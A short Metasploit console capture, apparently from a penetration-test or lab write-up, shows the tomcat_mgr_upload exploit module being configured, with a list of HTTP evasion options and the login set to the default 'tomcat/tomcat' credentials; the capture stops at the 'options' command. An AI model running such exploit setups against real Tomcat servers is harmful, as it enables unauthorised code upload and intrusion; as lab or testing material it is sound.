 SYSTEM *
msf6 exploit(multi/http/tomcat_mgr_upload) > set Http
set Http::header_folding set Http::pad_post_params set Http::uri_use_backslashes
set Http::method_random_case set Http::pad_post_params_count set Http::version_random_invalid
set Http::method_random_invalid set Http::pad_uri_version_count set Http::version_random_valid
set Http::method_random_valid set Http::pad_uri_version_type set HttpClientTimeout
set Http::pad_fake_headers set Http::uri_dir_fake_relative set HttpPassword
set Http::pad_fake_headers_count set Http::uri_dir_self_reference set HttpRawHeaders
set Http::pad_get_params set Http::uri_encode_mode set HttpTrace
set Http::pad_get_params_count set Http::uri_fake_end set HttpTraceColors
set Http::pad_method_uri_count set Http::uri_fake_params_start set HttpTraceHeadersOnly
set Http::pad_method_uri_type set Http::uri_full_url set HttpUsername
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > options